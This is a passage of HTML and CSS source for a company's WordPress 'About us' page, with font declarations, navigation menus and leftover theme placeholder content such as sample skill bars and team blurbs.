  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Questrial';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/questrial/v19/QdVUSTchPBm7nuUeVf70sSFlq20.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Questrial';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/questrial/v19/QdVUSTchPBm7nuUeVf70sCFlq20.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Questrial';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/questrial/v19/QdVUSTchPBm7nuUeVf70viFl.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Questrial;
}
#qodef-page-wrapper, body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Questrial";
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Lato";
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Lato";
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: "Questrial";
 }
#qodef-page-content, #qodef-page-content p, .entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p {
font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular page-template page-template-full_width page-template-full_width-php page page-id-16630 wp-theme-hudsonwp edgt-core-1.0  hudson-ver-1.2  vertical_menu_with_scroll smooth_scroll blog_installed wpb-js-composer js-comp-ver-8.7.2 vc_responsive">


<div class="wrapper">
<div class="wrapper_inner">




			<header class="page_header scrolled_not_transparent dark fixed">
			<div class="header_inner clearfix">
							
		
			<div class="header_top_bottom_holder">
								<div class="header_bottom  header_in_grid clearfix " style="background-color:rgba(33, 24, 21, 0.9);" >
										<div class="container">
						<div class="container_inner clearfix" >
																											<div class="header_inner_left">
																									<div class="mobile_menu_button">
										<span>
											<i class="edgt_icon_font_awesome fa fa-bars " ></i>										</span>
									</div>
																
								
								
																	<div class="logo_wrapper" >
																				<div class="edgt_logo"><a  href="https://stixxcompany.com/"><img class="normal" src="https://stixxcompany.com/wp-content/uploads/2024/08/logo-5-1.png" alt="Logo"/><img class="light" src="https://stixxcompany.com/wp-content/uploads/2024/08/slogo-1.png" alt="Logo"/><img class="dark" src="https://www.stixxcompany.com/wp-content/uploads/2015/09/logo.png" alt="Logo"/><img class="sticky" src="https://stixxcompany.com/wp-content/uploads/2024/08/slogo-1-1.png" alt="Logo"/><img class="mobile" src="https://stixxcompany.com/wp-content/uploads/2024/08/slogo-1-1.png" alt="Logo"/></a></div>
																			</div>
																
								
																							</div>
																																							<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
																						<div class="side_menu_button">
	
													
																																			</div>
										</div>
									</div>
																																<nav class="main_menu drop_down   right">
									<ul id="menu-stix-main-menu" class=""><li id="nav-menu-item-20777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://stixxcompany.com/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon ion-ios-home fa"></i></span><span class="item_text">Home</span></span><span class="plus"></span><span class="animated_line"></span></a></li>
<li id="nav-menu-item-20531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon ion-ios-pulse-strong fa"></i></span><span class="item_text">About Us</span><i class="edgt_menu_arrow fa fa-angle-down"></i></span><span class="plus"></span><span class="animated_line"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20752" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stixxcompany.com/meet-the-crew/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon ion-ios-people fa"></i></span><span class="item_text">Meet The Crew</span></span><span class="plus"></span><span class="animated_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-21649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon ion-document fa"></i></span><span class="item_text">Portfolio</span><i class="edgt_menu_arrow fa fa-angle-down"></i></span><span class="plus"></span><span class="animated_line"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-21246" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stixxcompany.com/portfolio-websites/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon ion-android-clipboard fa"></i></span><span class="item_text">Websites</span></span><span class="plus"></span><span class="animated_line"></span></a></li>
	<li id="nav-menu-item-21650" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stixxcompany.com/portfolio-softwares/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon ion-information fa"></i></span><span class="item_text">Softwares</span></span><span class="plus"></span><span class="animated_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-21857" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://stixxcompany.com/tech-news/" class=""><span class="item_inner"><span class="item_text">Latest on IT trends</span></span><span class="plus"></span><span class="animated_line"></span></a></li>
<li id="nav-menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://stixxcompany.com/contact-us/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon ion-ios-telephone-outline fa"></i></span><span class="item_text">Contact Us</span></span><span class="plus"></span><span class="animated_line"></span></a></li>
</ul>								</nav>
																																							<nav class="mobile_menu">
									<ul id="menu-stix-main-menu-1" class=""><li id="mobile-menu-item-20777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  level0"><a href="https://stixxcompany.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub level0"><a href="#" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20752" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://stixxcompany.com/meet-the-crew/" class=""><span>Meet The Crew</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-21649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub level0"><a href="#" class=""><span>Portfolio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-21246" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://stixxcompany.com/portfolio-websites/" class=""><span>Websites</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21650" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://stixxcompany.com/portfolio-softwares/" class=""><span>Softwares</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-21857" class="menu-item menu-item-type-custom menu-item-object-custom  level0"><a href="https://stixxcompany.com/tech-news/" class=""><span>Latest on IT trends</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page  level0"><a href="https://stixxcompany.com/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>								</nav>
																							</div>
						</div>
											</div>
				</div>
			</div>
		</header>
		

		<a id='back_to_top' class="" href='#'>
			<span class="edgt_icon_stack">
									<span class="icon-arrows-slide-left1"></span>
							</span>
			<span class="a_overlay"></span>
		</a>





<div class="content ">
			<div class="content_inner  ">
				<script>
                    page_scroll_amount_for_sticky = undefined
            </script>

		<div class="title_outer title_without_animation"  data-height="253">
		<div class="title title_size_small position_center standard_title" style="height:253px;border-top-color: #e9e9e9; border-top-width: 1px; border-top-style: solid;border-bottom-color: #e9e9e9; border-bottom-width: 1px; border-bottom-style: solid;" >
			<div class="image not_responsive"></div>
			
			<div class="title_holder"  style="padding-top:87px;height:166px;">
				<div class="container clearfix">
					<div class="container_inner clearfix" >
						<div class="title_subtitle_holder title_content_background" >
                                                        								
									
									
									
																		
                                    									
									
									
									
                                    													<h1><span style="padding-bottom: 7px; ">About us</span></h1>
										
									
									
									
                                    


																													<span class="subtitle" ><span  >Welcome to Hudson - Personal, Professional, Advanced Theme</span></span>
																	
									
															                                						</div>
					</div>
				</div>
			</div>

		</div>
	</div>
	
	<div class="full_width" >
	<div class="full_width_inner" >
										<div class="wpb-content-wrapper"><div class="vc_row wpb_row section grid_section" style=' padding-top:70px; padding-bottom:0px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Various Menu Styles</h3>

		</div> 
	</div> <div class="separator  transparent center  " style="margin-top:9px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6><span style="color: #b77941;"> That we can offer you to get your name out there</span></h6>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section grid_section" style=' padding-top:5px; padding-bottom:38px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  transparent center  " style="margin-top:16px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Edge Themes give you everything you need to create an amazing website.  Designed and built with care, filled with creative elements and useful options, and completely user-friendly. Set up your website quickly and with ease. Tons of shortcodes provide countless options. From image galleries to infographics and various interactive features, you can mix and match all elements to design the perfect page layout. With Edge Themes you can have complete control over every aspect of your typography. Choose from the extensive collection of Google Fonts and set separate styles for each heading and text element.</p>

		</div> 
	</div> <div class="separator  transparent center  " style="margin-top:30px;margin-bottom:0px"></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='edgt_progress_bar'><h4 class='progress_title_holder clearfix' style='color: #787878;font-size: 14px;padding-bottom: 0px;'><span class='progress_title'>Skill One</span><span class='progress_number_wrapper floating floating_outside'><span class='progress_number with_mark' style='color: #787878;background-color: rgba(255,255,255,0.01);font-size: 18px;font-weight: 400;'><span class='percent'>0</span><span class='down_arrow' style="border-top-color:rgba(255,255,255,0.01);"></span></span></span></h4><div class='progress_content_outer' style='height: 15px;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;background-color: #b9795c;'><div data-percentage='60' class='progress_content' style='height: 15px;background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: 0px 0px;border-color: rgba(255,255,255,0.01);'></div></div></div><div class='edgt_progress_bar'><h4 class='progress_title_holder clearfix' style='color: #787878;font-size: 14px;'><span class='progress_title'>Skill Two</span><span class='progress_number_wrapper floating floating_outside'><span class='progress_number with_mark' style='color: #787878;background-color: rgba(255,255,255,0.01);font-size: 18px;font-weight: 400;'><span class='percent'>0</span><span class='down_arrow' style="border-top-color:rgba(255,255,255,0.01);"></span></span></span></h4><div class='progress_content_outer' style='height: 15px;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;background-color: #b9795c;'><div data-percentage='80' class='progress_content' style='height: 15px;background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: 0px 0px;border-color: rgba(255,255,255,0.01);'></div></div></div><div class='edgt_progress_bar'><h4 class='progress_title_holder clearfix' style='color: #787878;font-size: 14px;'><span class='progress_title'>Skill Three</span><span class='progress_number_wrapper floating floating_outside'><span class='progress_number with_mark' style='color: #787878;background-color: rgba(255,255,255,0.01);font-size: 18px;font-weight: 400;'><span class='percent'>0</span><span class='down_arrow' style="border-top-color:rgba(255,255,255,0.01);"></span></span></span></h4><div class='progress_content_outer' style='height: 15px;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;background-color: #b9795c;'><div data-percentage='96' class='progress_content' style='height: 15px;background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: 0px 0px;border-color: rgba(255,255,255,0.01);'></div></div></div><div class='edgt_progress_bar'><h4 class='progress_title_holder clearfix' style='color: #787878;font-size: 14px;'><span class='progress_title'>Skill Four</span><span class='progress_number_wrapper floating floating_outside'><span class='progress_number with_mark' style='color: #787878;background-color: rgba(255,255,255,0.01);font-size: 18px;font-weight: 400;'><span class='percent'>0</span><span class='down_arrow' style="border-top-color:rgba(255,255,255,0.01);"></span></span></span></h4><div class='progress_content_outer' style='height: 15px;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;background-color: #b9795c;'><div data-percentage='60' class='progress_content' style='height: 15px;background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: 0px 0px;border-color: rgba(255,255,255,0.01);'></div></div></div><div class="separator  transparent center  " style="margin-top:30px;margin-bottom:0px"></div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section grid_section" style=' padding-top:0px; padding-bottom:0px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Highlight Your Team</h3>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section grid_section" style=' padding-top:24px; padding-bottom:25px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='edgt_team  center_align below_image social_style_center'><div class='edgt_team_inner'><div class='edgt_team_image'><img src='' alt='team_image' /><div class='image_overlay'  style='background-color:rgba(0,0,0,0.7);'></div><div class='edgt_team_social_holder_between in_center left' ><div class='edgt_team_social normal_social '><div class='edgt_team_social_inner'><div class='edgt_team_social_wrapp'><span class='edgt_social_icon_holder with_link normal_social' ><a href='https://www.facebook.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-facebook social_icon  simple_social" style="color: #ffffff;" ></i></a></span><span class='edgt_social_icon_holder with_link normal_social' ><a href='https://www.tumblr.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-tumblr social_icon  simple_social" style="color: #ffffff;" ></i></a></span><span class='edgt_social_icon_holder with_link normal_social' ><a href='https://www.linkedin.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-linkedin social_icon  simple_social" style="color: #ffffff;" ></i></a></span><span class='edgt_social_icon_holder with_link normal_social' ><a href='http://pinterest.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-pinterest social_icon  simple_social" style="color: #ffffff;" ></i></a></span><span class='edgt_social_icon_holder with_link normal_social' ><a href='https://twitter.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-twitter social_icon  simple_social" style="color: #ffffff;" ></i></a></span></div></div></div></div><div class="border_box edgt_box_continue_line"><div class="border1"></div><div class="border2"></div><div class="border3"></div><div class="border4"></div></div></div><div class="edgt_team_info"  style=margin-top:23px;><div class='edgt_team_title_holder normal_social'><h5 class='edgt_team_name' style ="margin-bottom: 15px">Scott Goldstein</h5></div><div class='edgt_team_text'><div class='edgt_team_text_inner'><div class='edgt_team_description'><p >The album is more experimental in nature than the band&#039;s later releases. It was released only in Canada and Japan, and received very.</p></div></div></div></div></div></div><div class="separator  transparent center  " style="margin-top:54px;margin-bottom:0px"></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='edgt_team  center_align below_image social_style_center'><div class='edgt_team_inner'><div class='edgt_team_image'><img src='' alt='team_image' /><div class='image_overlay'  style='background-color:rgba(0,0,0,0.7);'></div><div class='edgt_team_social_holder_between in_center left' ><div class='edgt_team_social normal_social '><div class='edgt_team_social_inner'><div class='edgt_team_social_wrapp'><span class='edgt_social_icon_holder with_link normal_social' ><a href='https://www.facebook.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-facebook social_icon  simple_social" style="color: #ffffff;" ></i></a></span><span class='edgt_social_icon_holder with_link normal_social' ><a href='https://www.tumblr.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-tumblr social_icon  simple_social" style="color: #ffffff;" ></i></a></span><span class='edgt_social_icon_holder with_link normal_social' ><a href='https://www.linkedin.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-linkedin social_icon  simple_social" style="color: #ffffff;" ></i></a></span><span class='edgt_social_icon_holder with_link normal_social' ><a href='http://pinterest.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-pinterest social_icon  simple_social" style="color: #ffffff;" ></i></a></span><span class='edgt_social_icon_holder with_link normal_social' ><a href='https://twitter.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-twitter social_icon  simple_social" style="color: #ffffff;" ></i></a></span></div></div></div></div><div class="border_box edgt_box_continue_line"><div class="border1"></div><div class="border2"></div><div class="border3"></div><div class="border4"></div></div></div><div class="edgt_team_info"  style=margin-top:23px;><div class='edgt_team_title_holder normal_social'><h5 class='edgt_team_name' style ="margin-bottom: 15px">glenn mobley</h5></div><div class='edgt_team_text'><div class='edgt_team_text_inner'><div class='edgt_team_description'><p >The album is more experimental in nature than the band&#039;s later releases. It was released only in Canada and Japan, and received very.</p></div></div></div></div></div></div><div class="separator  transparent center  " style="margin-top:54px;margin-bottom:0px"></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='edgt_team  center_align below_image social_style_center'><div class='edgt_team_inner'><div class='edgt_team_image'><img src='' alt='team_image' /><div class='image_overlay'  style='background-color:rgba(0,0,0,0.7);'></div><div class='edgt_team_social_holder_between in_center left' ><div class='edgt_team_social normal_social '><div class='edgt_team_social_inner'><div class='edgt_team_social_wrapp'><span class='edgt_social_icon_holder with_link normal_social' ><a href='https://www.facebook.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-facebook social_icon  simple_social" style="color: #ffffff;" ></i></a></span><span class='edgt_social_icon_holder with_link normal_social' ><a href='https://www.tumblr.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-tumblr social_icon  simple_social" style="color: #ffffff;" ></i></a></span><span class='edgt_social_icon_holder with_link normal_social' ><a href='https://www.linkedin.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-linkedin social_icon  simple_social" style="color: #ffffff;" ></i></a></span><span class='edgt_social_icon_holder with_link normal_social' ><a href='http://pinterest.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-pinterest social_icon  simple_social" style="color: #ffffff;" ></i></a></span><span class='edgt_social_icon_holder with_link normal_social' ><a href='https://twitter.com/' target='_blank'><i class="edgt_icon_font_awesome fa fa-twitter social_icon  simple_social" style="color: #ffffff;" ></i></a></span></div></div></div></div><div class="border_box edgt_box_continue_line"><div class="border1"></div><div class="border2"></div><div class="border3"></div><div class="border4"></div></div></div><div class="edgt_team_info"  style=margin-top:23px;><div class='edgt_team_title_holder normal_social'><h5 class='edgt_team_name' style ="margin-bottom: 15px">edward johnson</h5></div><div class='edgt_team_text'><div class='edgt_team_text_inner'><div class='edgt_team_description'><p >The album is more experimental in nature than the band&#039;s later releases. It was released only in Canada and Japan, and received very.</p></div></div></div></div></div></div><div class="separator  transparent center  " style="margin-top:54px;margin-bottom:0px"></div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section grid_section" style='background-color:#f2f2f2; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="call_to_action normal" style="background-color: #f2f2f2;"><div class="container_inner"><div class="call_to_action_row_75_25 clearfix" style="padding: 27px 8%;"><div class="text_wrapper to_action_column1 to_action_cell"><div class="call_to_action_text call_to_action_custom_font_size" style="font-size:16px;"><span style="color: #271e16;">Our favourite demos Exercitation photo booth stumptown tote bag Banks</span>y</div></div><div class="button_wrapper to_action_column2 to_action_cell" style = "text-align: right"><a href="" class="qbutton  fill_diagonal "  style="color: #ffffff;border-color: #271e16;background-color: #000000;" data-hover-animated-background-color=#b3835e  data-hover-border-color='#b3835e' data-hover-color='#ffffff' data-icon-hover-color='#ffffff'><span class="call_to_action_button_text text_wrap">Purchase now</span><span aria-hidden="true" class="edgt_icon_font_elegant arrow_right call_to_action_button_icon button_icon" style="color: #c58162;font-size: 20px;" ></span><span class="a_overlay"></span></a></div></div></div></div></div></div></div></div></div></div>
</div>										 
												</div>
	</div>	
	

    </div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->



<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="three_columns clearfix">
                                        <div class="edgt_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><p>© 2024 Stixx Company Ltd. All rights reserved</p>
</div>
		                                            </div>
                                        </div>
                                        <div class="edgt_column column2">
                                            <div class="column_inner">
                                                                                            </div>
                                        </div>
                                        <div class="edgt_column column3">
                                            <div class="column_inner">
                                                			<div class="textwidget"><span class="edgt_icon_shade edgt_icon_shortcode font_awesome normal  "  style="margin: 0 19px 0 0;"><a href="https://www.facebook.com/thestixxco/" target="_blank" style="color: #838383;" ><i class="edgt_icon_font_awesome fa fa-facebook " style="font-size: 15px;color: #838383;line-height:17px; " data-color="#838383" data-hover-color="#fff" ></i></a></span>

<span class="edgt_icon_shade edgt_icon_shortcode font_awesome normal  "  style="margin: 0 19px 0 0;"><a href="https://www.instagram.com/thestixx/" target="_blank" style="color: #838383;" ><i class="edgt_icon_font_awesome fa fa-instagram " style="font-size: 15px;color: #838383;line-height:17px; " data-color="#838383" data-hover-color="#fff" ></i></a></span>

<span class="edgt_icon_shade edgt_icon_shortcode font_awesome normal  "  style="margin: 0 19px 0 0;"><a href="https://twitter.com/_thestixx" target="_blank" style="color: #838383;" ><i class="edgt_icon_font_awesome fa fa-twitter " style="font-size: 15px;color: #838383;line-height:17px; " data-color="#838383" data-hover-color="#fff" ></i></a></span></div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            		
	</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<script type="speculationrules">
